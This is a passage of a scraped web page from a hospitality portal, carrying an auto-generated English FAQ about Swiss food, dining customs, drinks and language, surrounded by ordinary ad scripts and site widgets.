		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong><b>  Typical food </b> </p>
<ul>
<li>   Cheese fondue. Melted cheese with bread cubes. &#8230;  </li>
<li>   Raclette. Melted cheese served with « Gschwellti » (jacket potatoes), cocktail gherkins and onions as well as pickled fruit.  </li>
<li>   Älplermagronen. A kind of gratin with potatoes, macaroni, cheese, cream and onions. &#8230;  </li>
<li>   Rösti. &#8230;  </li>
<li>   Birchermüesli. &#8230;  </li>
<li>   Swiss chocolate. &#8230;  </li>
<li>   Swiss cheese.  </li>
</ul>
<p></strong></p>
<p>Additionally, Where can visitors get the best food in Switzerland? <b>  Here are the best restaurants in Switzerland to book today. </b> </p>
<ul>
<li>   Haus Hiltl. Bar, Restaurant, Vegetarian, Vegan, $$$ &#8230;  </li>
<li>   Le Chat-Botté Restaurant, European, French, $$$ &#8230;  </li>
<li>   Restaurant de l&rsquo;Hotel de Ville de Crissier. Diner, Restaurant, European, Vegetarian, $$$ &#8230;  </li>
<li>   La Reserve. &#8230;  </li>
<li>   Cheval Blanc. &#8230;  </li>
<li>   Auberge des Trois Tilleuls.  </li>
</ul>
<p>What is a typical Swiss breakfast? In Switzerland, breakfast typically includes <b>bread, butter or margarine, marmalade or honey, maybe some cheese or cereals, plus milk, cold or hot chocolate, tea or coffee</b>. Lunch may be as simple as a sandwich or a birchermüesli or it could be a complete meal.</p>
<p>Subsequently, What is the Swiss national dish? Thinly grated potatoes, pan-fried until crisp and golden, <b>rosti</b> is one of Switzerland&rsquo;s iconic national dishes. Though no one knows when the first rosti was cooked-up, farmers in the canton of Bern would traditionally eat it for breakfast.</p>
<h2>FAQ</h2>
<h2>How do you say hello in Switzerland?</h2>
<p>Grüezi is the Swiss-German word for hello, used mostly in more formal settings. This greeting is widely and universally used in Switzerland; however, it is used more frequently in Central and Eastern Switzerland. The word is derived from the expression &lsquo;<b>Gott grüez i</b>&lsquo; meaning &lsquo;may God greet you.</p>
<p>What is the national dish of Switzerland? Rösti is a crispy on the outside and pillowy soft on the inside, potato fritter. It can be served at any meal. We made it as a side dish to go alongside the Zurich style veal in cream sauce.</p>
<p>What is a typical dinner in Switzerland? Well-known Swiss dishes include raclette and fondue (molten cheese eaten with bread or potatoes), rösti (fried grated potatoes), muesli (an oatmeal breakfast dish) and Zürcher Geschnetzeltes (veal and mushrooms on a cream sauce).</p>
<p>What do Swiss eat for dinner? <b>  Typical Swiss foods eaten during dinner are sometimes called &lsquo;Café complet&rsquo;, and include the following: </b> </p>
<ul>
<li>   Swiss bread (usually a whole loaf that is cut at the table)  </li>
<li>   butter.  </li>
<li>   a variety of cheeses.  </li>
<li>   a variety of cold cuts.  </li>
<li>   different jams.  </li>
<li>   honey.  </li>
<li>   a hot drink (coffee or tea)  </li>
</ul>
<h2>What time is dinner in Switzerland?</h2>
<p>You just can&rsquo;t go wrong eating out in Switzerland. There&rsquo;s a match for every taste and budget. Lunch is usually served between noon and 2 pm, and even a little earlier at some restaurants. Dinner is usually served from <b>6 pm to 9.30 pm</b>.</p>
<p>What is the national drink of Switzerland? <b>Rivella</b> is seen as Switzerland&rsquo;s national beverage.</p>
<p>Is Swiss expensive?</p>
<p><b>Switzerland is said to be the most expensive country in the world</b>.</p>
<p>Is Swiss hard to learn? Is Swiss German Hard To Learn? <b>Unless you live in a canton of Switzerland, learning one of its regional dialects would be challenging</b>. Still, you can learn to understand and speak Swiss German. With practice, you can even delight and surprise native Swiss speakers with your knowledge of their “language.”</p>
<h2>What is the Swiss word for beautiful?</h2>
<p>adjective </p>
<table>
<tbody>
<tr>
<th>     From    </th>
<th>     To    </th>
<th>     Via    </th>
</tr>
<tr>
<td>     • beautiful    </td>
<td>     →     <b>      vacker     </b>    </td>
<td>     ↔ mooi    </td>
</tr>
<tr>
<td>     • beautiful    </td>
<td>     → snygg    </td>
<td>     ↔ adrett    </td>
</tr>
<tr>
<td>     • beautiful    </td>
<td>     → underskönursnygg    </td>
<td>     ↔ wunderschön    </td>
</tr>
<tr>
<td>     • beautiful    </td>
<td>     → skönvacker    </td>
<td>     ↔ beau    </td>
</tr>
</tbody>
</table>
<p>What do you call a Swiss person?</p>
<p>A man from Switzerland is called a <b>Swiss man</b>. You can tag the nouns: male; man/men; gentleman; guy/s; woman/women; girl; boy; baby etc. to any nationality.</p>
<p>Does Swiss speak English? <b>English is the most common non-national language and is regularly spoken by 45% of the population in Switzerland</b>. English is more widespread in the German-speaking part of the country than in Italian- and French-speaking regions (46% vs 37% and 43% respectively).</p>
<p>How do you say yes in Swiss? <b>  translations yes </b> </p>
<ol>
<li>   ja. wojtil3.  </li>
<li>   so. wojtil3.  </li>
</ol>
<h2>What food goes with Swiss cheese?</h2>
<p>Swiss cheese melts well, making it a great choice for <b>cheese sauces, sandwiches, and pasta</b>. It is often found paired with ham in omelets, savory pastries, and stuffed in Chicken Cordon Bleu. Swiss that has been slightly aged also makes a great addition to a cheese plate along with fruit, nuts, and bread.</p>
<p>What is a core food of the Scandinavian diet? Nordic diet staples include whole-grain cereals such as rye, barley, and oats; berries and other fruits; vegetables (especially cabbage and root vegetables like potatoes and carrots); fatty fish such as salmon, mackerel, and herring; and legumes (beans and peas).</p>
<p>What is the most popular drink in Switzerland?</p>
<p>Beer is a popular alcoholic drink in Switzerland, both lager and dark beers are enjoyed. <b>White wine</b> is popular because it is traditionally served with fondue. Most of the wines produced in Switzerland tend to be white, however, there are other good varieties in the country.</p>
<p>What do the Swiss speak? Over 60% of the Swiss population speak <b>German</b> as their main language. They do not speak standard German but rather various Alemmanic dialects collectively called Swiss German. French is the main language in the French-speaking part of Switzerland, known as the Romandie.</p>
<h3>How much does an average meal cost in Switzerland?</h3>
<p>While meal prices in Switzerland can vary, the average cost of food in Switzerland is <b>Sfr43 per day</b>. Based on the spending habits of previous travelers, when dining out an average meal in Switzerland should cost around Sfr17 per person. Breakfast prices are usually a little cheaper than lunch or dinner.</p>
<p>What is Swiss fondue? Fondue (UK: /ˈfɒnd(j)uː/, US: /fɒnˈd(j)uː/, French: [fɔ̃dy]) is a Swiss melted cheese dish served in a communal pot (caquelon or fondue pot) over a portable stove (réchaud) heated with a candle or spirit lamp, and eaten by dipping bread into the cheese using long-stemmed forks.</p>
<p>What do they drink in Switzerland?</p>
<p><b>Beer is a popular alcoholic drink in Switzerland, both lager and dark beers are enjoyed.</b> <b>White wine is popular because it is traditionally served with fondue</b>. Most of the wines produced in Switzerland tend to be white, however, there are other good varieties in the country.</p>
<h2></h2>
<p><em>Don&rsquo;t forget to share this post !</em></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_18 td_block_template_8 ">

<style>
/* custom css */
.tdi_18.td-a-rec{
					text-align: center;
				}.tdi_18 .td-element-style{
					z-index: -1;
				}.tdi_18.td-a-rec-img{
				    text-align: left;
				}.tdi_18.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_18.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "2055721850");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "2055721850");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "2055721850");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "2055721850");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dhiefa.com/what-food-is-eaten-in-switzerland/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdhiefa.com%2Fwhat-food-is-eaten-in-switzerland%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+food+is+eaten+in+Switzerland%3F&url=https%3A%2F%2Fdhiefa.com%2Fwhat-food-is-eaten-in-switzerland%2F&via=Dhiefa.com+%7C+Portail+des+chambres+et+maisons+d%27h%C3%B4tes%2C+meilleures+chambres+d%27h%C3%B4tes%2C+H%C3%B4tes+de+Charme%2C+Luxury+Lifestyle" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dhiefa.com/what-food-is-eaten-in-switzerland/&amp;media=https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland.jpg&description=What+food+is+eaten+in+Switzerland%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+food+is+eaten+in+Switzerland%3F %0A%0A https://dhiefa.com/what-food-is-eaten-in-switzerland/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://dhiefa.com/how-many-michelin-star-restaurants-are-in-los-angeles/">How many Michelin star restaurants are in Los Angeles?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://dhiefa.com/how-many-high-rises-are-in-benidorm/">How many high rises are in Benidorm?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dhiefa.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://dhiefa.com/author/admin/"></span><meta itemprop="datePublished" content="2022-03-12T03:08:37+01:00"><meta itemprop="dateModified" content="2022-03-12T03:08:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dhiefa.com/what-food-is-eaten-in-switzerland/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile.png"></span><meta itemprop="name" content="Dhiefa.com | Portail des chambres et maisons d&#039;hôtes, meilleures chambres d&#039;hôtes, Hôtes de Charme, Luxury Lifestyle"></span><meta itemprop="headline " content="What food is eaten in Switzerland?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dhiefa.com/wp-content/uploads/2022/03/What-food-is-eaten-in-Switzerland.jpg"><meta itemprop="width" content="1050"><meta itemprop="height" content="700"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_19","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7216,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_related_posts";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "30145";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "10049";
tdBlocksArray.push(block_tdi_19);
</script><h4 class="td-related-title td-block-title"><a id="tdi_20" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_19" href="#">ARTICLES CONNEXES</a><a id="tdi_21" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_19" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_19 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/quelle-coutellerie-visiter-a-laguiole/"  rel="bookmark" class="td-image-wrap " title="Quelle Coutellerie Visiter À Laguiole?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quelle Coutellerie Visiter À Laguiole?" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2023/09/laguiole-difference-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/quelle-coutellerie-visiter-a-laguiole/"  rel="bookmark" title="Quelle Coutellerie Visiter À Laguiole?">Quelle Coutellerie Visiter À Laguiole?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/quelle-heure-a-phoenix-arizona/"  rel="bookmark" class="td-image-wrap " title="Quelle Heure A Phoenix Arizona?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quelle Heure A Phoenix Arizona?" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2023/09/fuseaux-horaires-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/quelle-heure-a-phoenix-arizona/"  rel="bookmark" title="Quelle Heure A Phoenix Arizona?">Quelle Heure A Phoenix Arizona?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/quelle-capitale-calabre/"  rel="bookmark" class="td-image-wrap " title="Quelle Est La Capitale De La Calabre?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quelle Est La Capitale De La Calabre?" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2023/09/ricadi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/quelle-capitale-calabre/"  rel="bookmark" title="Quelle Est La Capitale De La Calabre?">Quelle Est La Capitale De La Calabre?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-food-is-eaten-in-switzerland/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://dhiefa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='7216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
	                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_22 td_block_template_8 ">

<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22.td-a-rec-img{
				    text-align: left;
				}.tdi_22.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_22.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "5004059640");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "5004059640");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "5004059640");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "5004059640");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span>Partners</span></h4></div><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<aside id="text-6" class="td_block_template_8 widget text-6 widget_text"><h4 class="td-block-title"><span>Ne ratez plus aucune destination !</span></h4>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FDhiefacom-Luxury-Hospitality-811896665666813%2F&amp;tabs&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=2077327792508527" frameborder="0" scrolling="no"></iframe></p>
</div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_23 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"#Popular","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7216","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_9";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "31311";
